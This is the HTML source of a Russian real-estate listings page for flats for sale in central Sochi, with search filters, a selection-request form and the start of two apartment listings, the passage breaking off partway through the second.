

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mega-real.ru/kupit-kvartiru-sochi-centr-sochi
body_size: 19915
content:
<script>window.history.pushState('', '', '');</script><!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes, shrink-to-fit=no">
    <meta http-equiv="x-ua-compatible" content="ie=edge">

    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
    
    <title>Купить квартиру, Центр Сочи, Сочи - Объявления о продаже квартир</title>
    <meta name="description" content="Продажа квартир - Сочи, Центр Сочи Купить квартиру в Центр Сочи, города Сочи, на Центр Сочи От собственников, агентств и застройщиков, подробное описание, планировки, фото и цены на MegaReal.ru">
    <!--<meta name="keywords" content="недвижимость в сочи, купить недвижимость в сочи, продажа недвижимости сочи"> -->
    <meta name="yandex-verification" content="261d93622f20d090">
 
            
          
        
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.0/css/bootstrap.min.css" integrity="sha384-9gVQ4dYFwwWSjIDZnLEWnxCjeSWFphJiwGPXr1jddIhOegiu1FwO5qRGvFXOdJZ4" crossorigin="anonymous">
    <link rel="stylesheet" type="text/css" href="/frontend/css/font-awesome-4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" type="text/css" href="/frontend/css/styles.css?v1.81">
    
    <link rel="stylesheet" href="/frontend/js/owl-carousel/owl.carousel.css">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/fotorama/4.6.4/fotorama.min.css" rel="stylesheet">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.6-rc.0/css/select2.min.css" rel="stylesheet" />
    
        
    
  </head>
  <body class="body-all bg">
     
            
      <div class="menu">
          <div class="container-fluid">
              <nav class="navbar navbar-expand-lg navbar-light bg-light">
                  <button class="navbar-toggler ml-auto" onclick='navbar_toggler_ckick();' type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                      <span class="navbar-toggler-icon"></span>
                  </button>

                  <div class="collapse navbar-collapse" id="navbarSupportedContent">
                      <ul class="navbar-nav mr-auto w-100 nav-justified">
                          <li class="nav-item d-md-none">
                              <noindex><a href="/add" class="btn btn_add_ad btn_add_ad_small btn-secondary btn_top_action" rel="nofollow">+ Подать объявление</a></noindex>
                          </li>
                          <li class="nav-item dropdown ">
                              <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSale" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                  Продажа
                              </a>
                                                            <div class="dropdown-menu" aria-labelledby="navbarDropdownSale">
                                  <a class="dropdown-item" href="/kupit-kvartiru-sochi">Квартира</a>
                                  <a class="dropdown-item" href="/kupit-vtorichnoe-zhile-sochi">Вторичное жилье</a>
                                  <a class="dropdown-item" href="/kupit-novostroiku-sochi">Новостройка</a>
                                  <a class="dropdown-item" href="/sale/malosemeika">Малосемейка</a>
                                  <a class="dropdown-item" href="/sale/podselenie-komnata">Подселение/Комната</a>
                                  <a class="dropdown-item" href="/kupit-dom-sochi">Дом/Коттедж</a>
                                  <a class="dropdown-item" href="/sale/dacha">Дача</a>
                                  <a class="dropdown-item" href="/sale/garazh">Гараж</a>
                                  <a class="dropdown-item" href="/kupit-zemelnyj-uchastok-sochi">Земельный участок</a>
                                  <a class="dropdown-item" href="/sale/kommercheskaya-nedvizhimost">Коммерческая недвижимость</a>
                                  <a class="dropdown-item" href="/sale/zdanie-i-torgovoe-pomeschenie">Торговая недвижимость</a>
                                  <a class="dropdown-item" href="/kupit-kvartiru-sochi-sobstvennik">Без посредников</a>
                                  <a class="dropdown-item ddilatest" href="/sale">Все объявления</a>
                              </div>
                          </li>
                          <li class="nav-item dropdown ">
                              <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownRent" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                  Аренда
                              </a>
                              <div class="dropdown-menu" aria-labelledby="navbarDropdownRent">
                                  <a class="dropdown-item" href="/snyat-kvartiru-sochi">Квартира</a>
                                  <a class="dropdown-item" href="/rent/komnata-nomer">Комната/Номер</a>
                                  <a class="dropdown-item" href="/rent/gostinitsa">Койко-место</a>
                                  <a class="dropdown-item" href="/snyat-dom-sochi">Дом/Коттедж/Дача</a>
                                  <a class="dropdown-item" href="/rent/garazh-mashinomesto">Гараж/Машиноместо</a>
                                  <a class="dropdown-item" href="/rent/zemelnyi-uchastok">Участок, коммерческая земля</a>
                                  <a class="dropdown-item" href="/rent/pomeshchenie">Помещение</a>
                                  <a class="dropdown-item" href="/rent/ofis">Офис</a>
                                  <a class="dropdown-item" href="/rent/proizvodstvo-sklad-baza">База/склад</a>
                                  <a class="dropdown-item" href="/rent/kommercheskaya-nedvizhimost">Коммерческая недвижимость</a>
                                  <a class="dropdown-item" href="/rent/zdanie-i-torgovoe-pomeschenie">Торговая недвижимость</a>
                                  <a class="dropdown-item ddilatest" href="/rent">Все объявления</a>
                              </div>
                          </li>
                                                        <li class="nav-item ">
                                  <a class="nav-link" href="/kupit-novostroiku-sochi">Новостройки<sup>New</sup></a>
                              </li>
                                                    <li class="nav-item dropdown ">
                              <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownMortage" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                  Ипотека
                              </a>
                              <div class="dropdown-menu" aria-labelledby="navbarDropdownMortage">
                                  <a class="dropdown-item" href="/info/mortgage">Ипотечные программы</a>
                                  <a class="dropdown-item" href="/kupit-kvartiru-sochi-ipoteka">Квартиры в ипотеку</a>
                                  <a class="dropdown-item" href="/kupit-vtorichnoe-zhile-sochi-ipoteka">Вторичное жилье в ипотеку</a>
                                  <a class="dropdown-item ddilatest" href="/kupit-dom-sochi-ipoteka">Дома в ипотеку</a>
                              </div>
                          </li>
                                                    <li class="nav-item ">
                              <!--<a class="nav-link" href="/info/priceindex">Аналитика цен</a>-->
                              <a class="nav-link" href="/services">Услуги</a>
                          </li>
                                                    <li class="nav-item dropdown ">
                              <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownAgent" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                  Найти агента
                              </a>
                              <div class="dropdown-menu" aria-labelledby="navbarDropdownAgent">
                                                                    <a class="dropdown-item" href="/agentstva-nedvizhimosti">Агентства недвижимости</a>
                                  <a class="dropdown-item ddilatest" href="/rieltory">Риэлторы</a>
                              </div>
                          </li>
                          <li class="nav-item ">
                              <a class="nav-link" href="#" data-toggle="modal" data-target="#request_modal">Заявка на подбор</a>
                          </li>
                          <li class="nav-item dropdown ">
                              <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownInfo" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                  Информация
                              </a>
                              <div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdownInfo">
                                  <a class="dropdown-item" href="/news">Новости</a>
                                  <a class="dropdown-item" href="/info/dictionary">Словарь терминов</a>
                                                                    <a class="dropdown-item" href="/advertise">Реклама на сайте</a>
                                  <a class="dropdown-item" href="/info/reference">Справочник по городам</a>
                                  <a class="dropdown-item" href="/info/useful">Полезные адреса и телефоны</a>
                                  <a class="dropdown-item" href="/info/mortgage">Ипотека</a>
                                  <a class="dropdown-item" href="/info/priceindex">Аналитика цен</a>
                                  <a class="dropdown-item" href="/services">Услуги</a>
                                  <a class="dropdown-item" href="/info/terms">Правила подачи объявлений</a>
                                  <a class="dropdown-item" href="/info/xml">Импорт объявлений из XML</a>
                                  <a class="dropdown-item" href="/privacy-policy">Политика конфиденциальности</a>
                                  <a class="dropdown-item" href="/contacts">Контакты</a>
                                  <a class="dropdown-item ddilatest" href="/about">О проекте</a>
                              </div>
                          </li>
                          <li class="nav-item dummy_menu_item">
                              &nbsp;
                          </li>
                      </ul>
                  </div>
              </nav>
          </div>
    </div>               

      
    <div class="header_top">
        <div class="container-fluid">
            <div class="row">
                <div class="col-lg-1">
                    <div class="logo">
                        <a href="/"><img src="/frontend/img/logo_header.png" alt="Mega-Real"></a>
<!--                        <span class="header_top_subtitle">Доска бесплатных объявлений<br>недвижимости в --><!--</span>-->
                        <span class="header_top_subtitle">Поиск недвижимости <br>в вашем городе</span>
                    </div>
                </div>
                <div class="col-lg-11 btn_top">
                    <div class="top_btn">
                    <button type="button" class="btn favorite city" data-container="body" data-toggle="popover" 
                        data-placement="bottom" data-content="">
                        <img src="/frontend/img/main/maps-and-flags.png" alt="Город">
                        <span class="city_name">Сочи</span>
                    </button>
                    <noindex><a href="/favorites" id="favorite_menu_item" title="Избранное" rel="nofollow" class="btn favorite hidden"><i id="favorite_menu" aria-hidden="true" class="fa fa-heart"></i> 0</a></noindex>
                    </div>
                    <div class="top_btn">
                    <noindex><a href="/add" class="btn btn_add_ad btn-secondary btn_top_action" rel="nofollow">+ Подать объявление</a></noindex>
                                        <noindex><a href="/login" class="btn btn_login btn-secondary btn_top_action" rel="nofollow"><img src="/frontend/img/main/user.png" alt="+"> Войти</a></noindex>
                                        </div>
                </div>
            </div>
        </div>
    </div>

<div class="modal fade" id="city_modal" role="dialog" aria-labelledby="city_modalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="modal-title" id="city_modalLabel">Выберите Ваш город</p>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">

      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-warning" data-dismiss="modal">Оставить текущий</button>
      </div>
    </div>
  </div>
</div>
      
<div class="modal fade" id="request_modal" role="dialog" aria-labelledby="request_modalLabel" aria-hidden="true">
  <div class="modal-dialog modal-lg" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="modal-title" id="request_modalLabel">ЗАЯВКА НА ПОДБОР НЕДВИЖИМОСТИ</p>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <img src="/frontend/img/close.png" alt="Закрыть">
        </button>
      </div>
      <div class="modal-body">
          <p>Сложно выбрать из тысяч предложений на портале?<br>
             Просто оставьте заявку на подбор недвижимости.<br>
             Риэлторы сами предложат вам подходящие под ваш запрос объекты.<br>
             Это абсолютно бесплатно.</p>
          <div class="row">
              <div class="col-md-4">
                <div class="req_control" id="req_usr_name">
                    <label class="">Имя*</label>
                    <input name="req_usr_name" value="" class="form-control" placeholder="" type="text">
                    <div class="form-control-feedback"></div>
                </div>
              </div>
              <div class="col-md-4">
                <div class="req_control" id="req_usr_phone">
                    <label class="">Телефон*</label>
                    <input name="req_usr_phone" value="" class="form-control phone_control" placeholder="" type="tel">
                    <div class="form-control-feedback"></div>
                </div>
              </div>
              <div class="col-md-4">
                <div class="req_control" id="req_usr_email">
                    <label class="">Email*</label>
                    <input name="req_usr_email" value="" class="form-control" placeholder="" type="text">
                    <div class="form-control-feedback"></div>
                </div>
              </div>
              <div class="col-md-12">
                <div class="req_control" id="req_usr_quest">
                    <label class="">Ваш запрос*</label>
                    <textarea name="req_usr_quest" class="form-control" placeholder="Опишите Ваши пожелания к недвижимости"></textarea>
                    <div class="form-control-feedback"></div>
                </div>
              </div>
          </div>
      </div>
      <div class="modal-footer">
<!--          <div class="row">
              <div class="col-md-4">
                  
              </div>
              <div class="col-md-4">
                  
              </div>
              <div class="col-md-4 text-right">
                  <button type="button" class="btn btn-warning" onclick="return main_req_click();">Отправить</button>
              </div>
           </div>-->
           <button type="button" class="btn btn-warning" onclick="return main_req_click();">Отправить</button>
      </div>
    </div>
  </div>
</div>
                    <div class="modal fade" id="not_found" role="dialog" aria-labelledby="not_foundLabel" aria-hidden="true">
                  <div class="modal-dialog modal-lg" role="document">
                      <div class="modal-content">
                          <div class="modal-header">
                              <p class="modal-title" id="not_foundLabel">КАКУЮ НЕДВИЖИМОСТЬ ВЫ ИЩЕТЕ?</p>
                              <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                  <img src="/frontend/img/close.png" alt="Закрыть">
                              </button>
                          </div>
                          <div class="modal-body" id="selection-block">
                              <p>ПРОЙДИТЕ ТЕСТ <br>и <b>бесплатно</b> получите подборку подходящих предложений</p>
                              <div class="row">
                                  <div class="col-lg-6 col-sm-12">
                                      <div class="custom-control custom-radio custom-control-inline not-found-item col-12">
                                          <input type="radio" id="type-1" name="type" class="custom-control-input" value="1">
                                          <label class="custom-control-label" for="type-1">Квартира в новостройке без ремонта</label>
                                      </div>
                                      <div class="custom-control custom-radio custom-control-inline not-found-item col-12">
                                          <input type="radio" id="type-2" name="type" class="custom-control-input" value="2">
                                          <label class="custom-control-label" for="type-2">Квартира в новостройке с ремонтом</label>
                                      </div>
                                      <div class="custom-control custom-radio custom-control-inline not-found-item col-12">
                                          <input type="radio" id="type-6" name="type" class="custom-control-input" value="6">
                                          <label class="custom-control-label" for="type-6">Квартира на вторичном рынке</label>
                                      </div>
                                  </div>
                                  <div class="col-lg-6 col-sm-12">
                                      <div class="custom-control custom-radio custom-control-inline not-found-item col-12">
                                          <input type="radio" id="type-4" name="type" class="custom-control-input" value="4">
                                          <label class="custom-control-label" for="type-4">Дом, коттедж, дача</label>
                                      </div>
                                      <div class="custom-control custom-radio custom-control-inline not-found-item col-12">
                                          <input type="radio" id="type-5" name="type" class="custom-control-input" value="5">
                                          <label class="custom-control-label" for="type-5">Земельный участок</label>
                                      </div>
                                      <div class="custom-control custom-radio custom-control-inline not-found-item col-12">
                                          <input type="radio" id="type-3" name="type" class="custom-control-input" value="3">
                                          <label class="custom-control-label" for="type-3">Коммерческая недвижимость</label>
                                      </div>
                                  </div>
                              </div>
                              <div class="row modal-footer">
                                  <button type="button" class="btn btn-warning" onclick="chooseNotFound();">Далее <i class="fa fa-long-arrow-right"></i></button>
                              </div>
                          </div>
                      </div>
                  </div>
              </div>
            
<input id='header_city' type='hidden' data-page-city='Сочи' value='city_current'>
<div class="search">
    <form action="/search" method="get" class="form_search">
        <div class="container-fluid small_search" style='display: block; padding-top: 30px;'>
            <div class="search_more_small" style="display: none">
                <span class="search_filter" onclick="search_small_more_click(); return false;" title="больше фильтров">
                    <img src="/frontend/img/main/filter3.png" alt="*"> Доп. параметры
                </span>
            </div>
            <div class="row search_small_block">
                <div class="col-md-4">
                    <div class="row">
                        <div class="col-md-3 searh_ctrl">
                            <select id="s-transaction_type" name="s-transaction_type" class="form-control">
                                <option selected value="2">Купить</option>
                                <option  value="1">Снять</option>
                                <option  value="999">Посуточно</option>
                            </select>
                        </div>
                        <div class="col-md-4 searh_ctrl">
                            <select id="s-type-id" name="s-type-id" class="form-control">
                                <option selected value="221">Квартира</option>
                                <option  value="214">Дом/Коттедж</option>
                                <option  value="224">Дача</option>
                                <option  value="218">Новостройка</option>
                                <option  value="179">Земельный участок</option>
                                <option  value="274">Коммерческая недвижимость</option>
                                <option  value="342">Гостиница</option>
                                <option  value="343">Офис</option>
                                <option  value="345">База/склад</option>
                                <option  value="219">Инвестиционный проект</option>
                                <option  value="349">Помещение</option>
                                <option  value="344">Торговая недвижимость</option>
                                <option  value="338">Жилой гараж</option>
                                <option  value="220">Гараж</option>
                                <option  value="350">Машиноместо</option>
                                <option  value="267">Малосемейка</option>
                                <option  value="353">Квартира-студия</option>
                                <option  value="346">Комната</option>
                                <option  value="271">Подселение</option>
                                <option  value="348">Номер</option>
                                <option  value="901">Вторичное жилье</option>
                                                                <option  value="355">Коттеджный поселок</option>
                                                            </select>
                        </div>
                        <div class="col-md-5 searh_ctrl">
                            <div class="district_select form-control">
                            <span>Центр Сочи</span>
                            <select onchange="districtSelectChange();" id="s-district" name="s-district" class="form-control district_select">
                                <option value="">Все районы</option>
                                                                                                <option class='distr_group'  value="399">Центральный р-н</option>
                                                                <option class='distr_group'  value="406">Хостинский р-н</option>
                                                                <option class='distr_group'  value="389">Адлерский р-н</option>
                                                                <option class='distr_group'  value="194">Лазаревский р-н</option>
                                                                                            </select>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-md-5">
                    <div class="row">
                        <div class="col-md-6 searh_ctrl">
                            <div class="input-group">
                                <input id="s-sq-from" value="" class="form-control num" placeholder="Площадь от" type="tel" onchange="javascript:document.getElementById('sq-from').value = this.value;">
                                <input id="s-sq-till" value="" class="form-control num" placeholder="Площадь до" type="tel" onchange="javascript:document.getElementById('sq-till').value = this.value;">
                            </div>
                        </div>
                        <div class="col-md-6 searh_ctrl">
                            <div class="input-group">
                                <input id="s-price-from" value="" class="form-control num" placeholder="Цена от" type="tel" onchange="javascript:document.getElementById('price-from').value = this.value;">
                                <input id="s-price-till" value="" class="form-control num" placeholder="Цена до" type="tel" onchange="javascript:document.getElementById('price-till').value = this.value;">
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-md-3 searh_ctrl" style="border-right: none;">
                    <button type="button" class="btn btn-dark btn-lg ellipsis" onclick="search_small_more_click(); return false;" title="больше фильтров"><i class="fa fa-plus" aria-hidden="true"></i> Фильтры</button>
                    <button type="submit" class="btn btn-lg btn-warning"><i class="fa fa-search" aria-hidden="true"></i> Найти</button>
                </div>
            </div>
        </div>
        
        <div class="container-fluid big_search" style='display: none;'>
            <div class="search_more_small" style="display: none">
                <span class="search_filter" onclick="search_close_click(); return false;" title="меньше фильтров">
                    <img src="/frontend/img/main/filter3.png" alt="*"> Доп. параметры
                </span>
            </div>
            <div class="search_block">
                <div class="search_block_header">
                    <div class="row">
                        <div class="col-md-12">
                            <div class="row">
                                <div class="col-sm-8">
                                    <label class="search_lb">Поиск по </label> <input name="dsc" value="" class="form-control" placeholder="Названию, ЖК, описанию, адресу..." type="text">
                                </div>
                                <div class="col-sm-4">
                                    <button type="button" class="btn btn-dark btn-lg ellipsis" onclick="search_close_click(); return false;" title="меньше фильтров"><i class="fa fa-minus" aria-hidden="true"></i> Фильтры</button>
                                    <button type="submit" class="btn btn-warning btn-lg ellipsis"><i class="fa fa-search" aria-hidden="true"></i> Найти</button>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="search_block_body">
                    <div class="row">
                        <div class="col-md-3 col-sm-6">
                            <select id="transaction_type" class="form-control">
                                <option selected value="2">Купить</option>
                                <option  value="1">Снять</option>
                                <option  value="999">Посуточно</option>
                            </select>
                        </div>
                        <div class="col-md-3 col-sm-6">
                            <select id="type_id" class="form-control">
                                <option selected value="221">Квартира</option>
                                <option  value="214">Дом/Коттедж</option>
                                <option  value="224">Дача</option>
                                <option  value="218">Новостройка</option>
                                <option  value="179">Земельный участок</option>
                                <option  value="274">Коммерческая недвижимость</option>
                                <option  value="342">Гостиница</option>
                                <option  value="343">Офис</option>
                                <option  value="345">База/склад</option>
                                <option  value="219">Инвестиционный проект</option>
                                <option  value="349">Помещение</option>
                                <option  value="344">Торговая недвижимость</option>
                                <option  value="338">Жилой гараж</option>
                                <option  value="220">Гараж</option>
                                <option  value="350">Машиноместо</option>
                                <option  value="267">Малосемейка</option>
                                <option  value="353">Квартира-студия</option>
                                <option  value="346">Комната</option>
                                <option  value="271">Подселение</option>
                                <option  value="348">Номер</option>
                                <option  value="901">Вторичное жилье</option>
                                <option  value="355">Коттеджный поселок</option>
                            </select>
                        </div>
                        <div class="col-md-3 col-sm-6">
                            <div class="district_select form-control">
                            <span>Центр Сочи</span>
                            <select onchange="districtSelectChange();" id="district" class="form-control district_select">
                                <option value="">Все районы</option>
                                                                                                            <option class='distr_group'  value="399">Центральный р-н</option>
                                                                            <option class='distr_group'  value="406">Хостинский р-н</option>
                                                                            <option class='distr_group'  value="389">Адлерский р-н</option>
                                                                            <option class='distr_group'  value="194">Лазаревский р-н</option>
                                                                                                </select>
                            </div>
                        </div>
                        <div class="col-md-3 col-sm-6">
                            <div class="room_select form-control">
                                <span onclick="search_room_click();">Комнаты</span>
                                <div class="search_room" data-toggle="buttons">
                                    <div class="arrow"></div>
                                    <label id="search_room_1" onclick="setRoomClick();" class="btn btn-sm btn-outline-warning "><input name="r1" type="checkbox" value="1" >1</label>
                                    <label id="search_room_2" onclick="setRoomClick();" class="btn btn-sm btn-outline-warning "><input name="r2" type="checkbox" value="1" >2</label>
                                    <label id="search_room_3" onclick="setRoomClick();" class="btn btn-sm btn-outline-warning "><input name="r3" type="checkbox" value="1" >3</label>
                                    <label id="search_room_4" onclick="setRoomClick();" class="btn btn-sm btn-outline-warning "><input name="r4" type="checkbox" value="1" >4</label>
                                    <label id="search_room_5" onclick="setRoomClick();" class="btn btn-sm btn-outline-warning "><input name="r5" type="checkbox" value="1" >5+</label>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="row">
                        <div class="col-md-2 col-sm-4">
                            <input id="sq-from" name="sq-from" value="" class="form-control num" placeholder="Площадь от" type="tel" onchange="javascript:document.getElementById('s-sq-from').value = this.value;">
                        </div>
                        <div class="col-md-2 col-sm-4">
                            <input id="sq-till" name="sq-till" value="" class="form-control num" placeholder="Площадь до" type="tel" onchange="javascript:document.getElementById('s-sq-till').value = this.value;">
                        </div>
                        <div class="col-md-2 col-sm-4">
                            <input id="price-from" name="price-from" value="" class="form-control num" placeholder="Цена от" type="tel" onchange="javascript:document.getElementById('s-price-from').value = this.value;">
                        </div>
                        <div class="col-md-2 col-sm-4">
                            <input id="price-till" name="price-till" value="" class="form-control num" placeholder="Цена до" type="tel" onchange="javascript:document.getElementById('s-price-till').value = this.value;">
                        </div>
                        <div class="col-md-2 col-sm-4">
                            <input id="floor-from" name="floor-from" value="" class="form-control num" placeholder="Этаж от" type="tel" onchange="javascript:document.getElementById('s-floor-from').value = this.value;">
                        </div>
                        <div class="col-md-2 col-sm-4">
                            <input id="floor-till" name="floor-till" value="" class="form-control num" placeholder="Этаж до" type="tel" onchange="javascript:document.getElementById('s-floor-till').value = this.value;">
                        </div>
                    </div>
                    <div class="row">
                        <div class="col-md-3 col-sm-6">
                            <div class="togle_buttons" data-toggle="buttons">
                                <label class="btn btn_spp btn-sm btn-outline-warning ellipsis "><input name="spp" type="checkbox" value="1" >СПП</label>
                                <label class="btn btn_mort btn-sm btn-outline-warning ellipsis "><input name="mort" type="checkbox" value="1" >Ипотека</label>
                            </div>
                        </div>
                        <div class="col-md-3 col-sm-6">
                            <select id="offer_type" name="offer_type" class="form-control">
                                <option  value="">Все (частные и агентства)</option>
                                <option  value="1">Частные</option>
                                <option  value="2">Агентства</option>
                            </select>
                        </div>
                        <div class="col-md-3 col-sm-6">
                            <select id="public_period" name="public_period" class="form-control">
                                <option  value="">Все объявления</option>
                                <option  value="1">За сегодня</option>
                                <option  value="2">За неделю</option>
                                <option  value="3">За месяц</option>
                            </select>
                        </div>
                        <div class="col-md-3 col-sm-6">
                            <input name="mls" value="" class="form-control num" placeholder="Номер лота" type="text">
                        </div>
                    </div>
                </div>
            </div>
        </div>    
        <div class="container-fluid text-center"><h1>Продажа квартир - Сочи, Центр Сочи</h1></div>
        <input type="hidden" name="map_search" value="0">
    </form>
</div>
<div class="container-fluid">
    <div class="row">           
        <div class="col-lg-10 list_items">
            <div class="container-fluid">
                <div class="row">
                    <div class="col-md-12 main_map list_map" onclick="mapListClick();" style="background: url('http://mega-real.ru/upload/images/banner/big/Al6awxgGvyr9EekDji.png');">
                        <img src="/frontend/img/maps-and-flags-black.png" alt="mp">
                        <h2>Посмотреть на карте</h2>
                    </div>
                </div>
            </div>
            <div class="row">
                <h3 style="display:none;">Недвижимость от собствеников и риэлторов</h3>
                <div class="col-sm-4">
                    <div class="list_sort list_sort_map">
                        <div class="btn-group" role="group">
                            <label class="btn" style="margin-left: 15px;">2 предложения</label>
                             <label class="btn" style="margin-left: 15px;">
                                <a href="/">Сочи</a> / <a href="sale">Продажа</a> / <a href="kupit-kvartiru-sochi">Квартира</a> / <a href="kupit-kvartiru-sochi-centr">Центр Сочи</a> / <a href="kupit-kvartiru-sochi-centr-sochi">Центр Сочи</a>                             </label>
                        </div>
                    </div>
                </div>
                <div class="col-sm-8">
                    <div class="list_sort">
                        <div class="btn-group" role="group" aria-label="Сортировка">
                            <label class="btn sort_lb">Сортировка: </label>
                            <form method="post" id="form_sort" action="/frontend/list/do_sort.php">
                                <button type="submit" name="list_sort" value="date" class="btn btn-light desc">Дата</button>
                                <button type="submit" name="list_sort" value="price" class="btn btn-light ">Цена</button>
                                <button type="submit" name="list_sort" value="view" class="btn btn-light ">Популярные</button>
                            </form>
                        </div>
                    </div>
                </div>
            </div>

                
    <div class="list-item " >
                
        <a href="/sale/839317/2-k-kvartira-48-m-9-13et-839317">
            <div class="list-item-img">
                <div class="favorite_list">
                    <img src="https://mega-real.ru/upload/images/photo/83/93/17/medium/MZ2tKPkClf7n.jpg" alt="2-к квартира, 55 м², 9/13 эт." title="2-к квартира, 55 м², 9/13 эт.">
                                    </div>
                <div class="list-item-foto-cnt">
                    <i class="fa fa-camera" aria-hidden="true"> 20</i>
                </div>
            </div>
            <div class="list_dsc">
                <div class="row">
                    <div class="col-md-9 col-sm-12">
                        <div class="row li_price_block ellipsis">
                            <div class="col-sm-8">
                                <div class="list-item-dsc ellipsis">
                                    <h4>2-к квартира, 55 м², 9/13 эт.</h4>
                                    <p class="list-item-district">Сочи, Центр Сочи 
                                                                                                                        <span onclick="mapItemClick(43.59917, 39.72569, '2-к квартира, 55 м², 9/13 эт. - Центр Сочи'); return false;">
                                        <i aria-hidden="true" class="fa fa-map-marker"></i> карта&nbsp;</span>
                                                                            </p>
                                </div>
                            </div>
                            <div class="col-sm-4">
                                <div class="list-item-price">
                                    <p>24 000 000 <i class="fa fa-rub" aria-hidden="true"></i></p>
                                    <span>436 364 руб./м²</span>
                                </div>
                            </div>
                        </div>
                        <div class="list-item-txt" title="Подробнее">
                            Квартира на берегу моря! В жилом комплексе «Посейдон». Площадь 55 м2. Квартира находится на высоком этаже. Окна панорамные, с потрясающим видом на море, речку и город. 

Планировка с раздельными комнатами: 2 спальни,…                        </div>
                                                <div class="row list-item-square">
                                                        <div class="col il_square">
                                <p>Площадь</p>
                                <span>55 м²</span>
                            </div>
                                                                                    <div class="col il_square">
                                <p>Комнат</p>
                                <span>2</span>
                            </div>
                                                                                    <div class="col il_square">
                                <p>Этаж</p>
                                <span>9 из 13</span>
                            </div>
                                                                                    <div class="col il_square">
                                <p>Материал</p>
                                <span>Кирпично-монолитный</span>
                            </div>
                                                    </div>
                                            </div>
                                        <div class="col-md-3 d-none d-md-block list_item_last_block">
                        <div class="ilb_up">
                            
                            
                                                        <object>
                                <a href="/user/8014" class="list_all_ads">Показать все объявления</a>
                            </object>
                            
                            <span class="list_date">01 Дек</span>
                        </div>
                        <div class="list_srv_labels ellipsis"></div>
                    </div>
                                    </div>
            </div>
        </a>
        
            </div>
    
    <div class="list-item " >
                
        <a href="/sale/842150/1-k-kvartira-50-m-9-13et-842150">
            <div class="list-item-img">
                <div class="favorite_list">
                    <img src="https://mega-real.ru/upload/images/photo/84/21/50/medium/E8Cpas5ejvSH.jpg" alt="1-к квартира, 50 м², 9/13 эт." title="1-к квартира, 50 м², 9/13 эт.">
